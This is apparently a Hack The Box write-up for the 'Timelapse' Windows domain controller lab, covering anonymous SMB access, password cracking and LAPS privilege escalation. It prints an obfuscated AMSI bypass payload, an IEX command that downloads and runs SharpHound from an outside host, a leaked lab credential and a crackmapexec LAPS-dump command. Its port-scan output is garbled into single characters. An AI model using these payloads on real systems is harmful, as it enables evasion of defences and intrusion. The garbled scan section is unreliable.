Enumeration#
Port Scan#
#
N
H
S
N
P
5
8
1
1
3
4
4
5
6
5
<
9
4
4
4
4
5
S
<
m
o
c
o
O
3
8
3
3
8
4
6
9
3
9
_
S
_
3
9
9
9
9
8
e
S
N
a
s
a
t
R
/
/
5
9
9
5
4
3
6
8
s
t
s
I
N
h
8
6
6
6
6
8
r
N
m
p
t
n
T
t
t
/
/
/
/
/
/
/
6
s
l
s
s
I
t
9
6
7
7
9
2
v
I
a
n
s
c
c
t
t
t
t
t
t
t
/
l
s
h
l
s
P
t
/
7
3
4
8
3
i
P
p
s
i
e
h
p
p
c
c
c
c
c
c
c
t
-
-
t
-
u
E
p
t
/
/
/
/
/
c
E
c
s
d
o
p
p
p
p
p
p
p
c
d
a
t
c
e
D
-
c
t
t
t
t
t
e
D
7
a
w
p
a
l
p
e
r
>
t
p
c
c
c
c
c
>
.
n
u
a
n
t
p
/
r
:
i
p
p
p
p
p
I
9
p
t
:
e
n
1
t
t
n
2
r
,
S
o
o
o
o
o
o
o
o
o
o
:
:
.
:
c
l
o
o
o
o
o
o
f
e
2
6
T
p
p
p
p
p
p
p
p
p
p
1
o
e
p
p
p
p
p
p
o
s
p
r
0
5
A
e
e
e
e
e
e
e
e
e
e
2
S
m
:
e
e
e
e
e
e
:
c
o
e
2
5
T
n
n
n
n
n
n
n
n
n
n
0
u
m
n
n
n
n
n
n
a
r
c
2
1
E
2
b
o
N
H
n
t
e
-
9
2
j
n
o
o
i
0
S
d
k
m
n
l
m
k
n
l
s
-
e
N
t
m
m
n
m
m
m
s
i
f
v
4
f
E
o
e
s
e
d
i
p
c
d
s
0
c
a
c
s
c
s
s
s
t
n
o
e
-
i
R
m
r
r
t
a
c
a
a
a
l
4
t
m
F
-
r
a
r
r
r
:
i
r
d
0
l
V
a
b
p
b
p
r
s
c
p
/
-
:
e
o
n
p
c
p
p
p
t
4
t
I
i
e
c
i
o
s
n
s
h
0
=
u
m
c
n
c
c
c
D
i
t
e
e
C
n
r
o
s
w
_
s
t
4
c
d
n
f
_
C
a
i
c
1
r
E
o
s
o
d
h
l
t
T
o
c
d
h
0
t
m
h
3
e
s
-
f
5
t
?
p
1
m
0
t
1
e
e
o
:
d
-
s
t
?
t
5
m
1
t
;
d
l
-
0
s
s
-
p
:
o
.
p
a
r
2
t
e
n
d
4
n
t
O
M
p
e
:
c
c
s
1
N
i
S
o
s
p
2
p
?
:
a
m
:
n
e
l
9
4
m
e
.
y
p
R
s
s
s
s
s
s
s
s
s
s
0
e
l
s
s
s
s
s
s
W
A
h
I
o
E
y
y
y
y
y
y
y
y
y
y
+
=
a
y
y
y
y
y
y
i
p
t
t
S
r
A
n
n
n
n
n
n
n
n
n
n
0
d
p
n
n
n
n
n
n
n
r
b
t
T
t
S
-
-
-
-
-
-
-
-
-
-
0
c
s
-
-
-
-
-
-
d
l
s
O
a
a
a
a
a
a
a
a
a
a
:
0
e
a
a
a
a
a
a
o
(
f
N
c
c
c
c
c
c
c
c
c
c
0
1
.
c
c
c
c
c
c
w
4
1
1
o
(
k
k
k
k
k
k
k
k
k
k
0
.
h
k
k
k
k
k
k
s
0
2
r
n
;
t
t
;
1
.
7
o
t
t
t
t
t
t
t
t
t
t
i
b
t
t
t
t
t
t
3
1
5
-
t
t
t
t
t
t
t
t
t
t
+
m
t
t
t
t
t
t
C
:
2
(
6
r
l
l
l
l
l
l
l
l
l
l
7
e
l
l
l
l
l
l
P
0
9
0
0
e
h
l
E
2
.
.
s
s
1
1
1
1
1
1
1
1
1
1
5
a
1
1
1
1
1
1
:
:
1
3
p
2
2
2
2
2
2
2
2
2
2
9
p
2
2
2
2
2
2
2
2
0
o
7
7
7
7
7
7
7
7
7
7
m
s
7
7
7
7
7
7
c
8
8
s
n
5
e
p
.
s
V
S
M
M
M
M
M
M
8
.
.
M
M
M
M
M
e
2
1
l
e
E
i
i
i
i
i
i
i
s
h
N
i
i
i
i
i
:
0
7
a
)
R
m
c
c
c
c
c
c
t
E
c
c
c
c
c
/
2
4
t
S
p
r
r
r
r
r
r
f
b
T
r
r
r
r
r
o
2
)
e
I
l
o
o
o
o
o
o
r
o
o
o
o
o
:
n
O
e
s
s
s
s
s
s
o
M
s
s
s
s
s
m
a
c
N
o
o
o
o
o
o
m
e
o
o
o
o
o
i
s
y
D
f
f
f
f
f
f
s
f
f
f
f
f
c
:
)
N
t
t
t
t
t
t
s
s
t
t
t
t
t
r
.
S
c
a
o
n
W
W
W
W
W
H
a
g
W
W
W
W
W
s
m
P
i
i
i
i
i
T
n
e
i
i
i
i
i
o
a
l
n
n
n
n
n
T
n
n
n
n
n
n
f
p
u
d
d
d
d
d
P
e
F
d
d
d
d
d
t
s
o
o
o
o
o
A
r
r
o
o
o
o
o
:
-
w
w
w
w
w
P
a
w
w
w
w
w
w
s
s
s
s
s
s
I
t
m
s
s
s
s
s
i
C
i
i
n
K
R
n
A
R
h
m
n
R
R
R
R
R
d
-
e
P
e
c
P
t
e
g
P
P
P
P
P
o
s
r
C
t
t
C
t
.
C
C
C
C
C
w
V
b
b
i
p
s
e
i
v
d
-
r
o
e
v
v
s
o
s
e
2
e
S
s
-
D
r
.
r
s
i
0
(
s
r
H
H
s
n
e
T
(
T
e
c
T
S
T
r
t
P
S
P
v
o
D
e
r
1
P
1
o
r
y
.
/
.
N
0
U
0
t
L
P
n
i
D
n
m
m
A
P
a
e
P
)
p
:
.
(
t
2
D
x
0
o
t
2
m
2
a
-
-
i
p
0
n
-
4
:
-
t
0
t
i
4
i
m
m
e
1
e
l
5
l
a
:
a
p
4
p
s
0
s
e
:
e
.
0
.
h
6
h
t
Z
t
b
)
b
0
.
,
S
i
t
e
:
D
e
f
a
u
l
t
-
F
i
r
s
t
-
S
i
t
e
-
N
a
m
e
)

Found no web application, we can see from the nmap scan that the domain name is timelapse.htb and probably this is dc0.
Let’s try to figure out what we can do.

After some time looking at nmap scan, I was wondering why not SMB anonymous. Lets try it

SMB ANONYMOUS#

Let’s enumerate them
Let’s download them.

winrm_backup.zip was password encrypted, after doing password cracking using hashcat and JTR to recover encryption cipher. We find supremelegacy
The file found inside the archive is .pfx file which can be used to authenticate with winrm or PS-remoting
When I ran strings command against the pfx file, I find the username and email as the following:
l
L
e
e
g
g
a
a
c
c
y
y
y
y
@
0
t
i
m
e
l
a
p
s
e
.
h
t
b
It seems we can extract keys from pfx file like this way shown in article . Now to follow in accordance to the article, by running first command I’m asked password for importing. So let’s crack hash of pfx file and lets find the password using jtr.
thuglegacy is the password.

Found the following stuff in PS-History file
whoami
ipconfig / all
netstat -ano | select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System . Management . Automation . PSCredential ( 'svc_deploy' , $p )
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock { whoami }
get-aduser -filter * -properties *
exit
AMSI BYPASS#
The following payload bypassed AMSI, allowing us to download and import module BloodHound.
[ Ref ]. Assembly . GetType ( 'System.Management.Automation.' + $ ([ Text.Encoding ]:: Unicode . GetString ([ Convert ]:: FromBase64String ( 'QQBtAHMAaQBVAHQAaQBsAHMA' )))). GetField ( $ ([ Text.Encoding ]:: Unicode . GetString ([ Convert ]:: FromBase64String ( 'YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA==' ))), 'NonPublic,Static' ). SetValue ( $null , $true )
IEX ( New-Object Net . WebClient ). DownloadString ( 'http://10.10.14.8/SharpHound.ps1' )
Privilege Escalation#

Now we have found svc_deploy credentials, who is part of LAPS_READER group. I can read password of Admin to Privilege escalate.
I used the following command to get LAPS password
crackmapexec ldap 10.129 . 128 . 174 -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' – kdcHost 10.129 . 128 . 174 -M laps
Flag for root is found in TRX desktop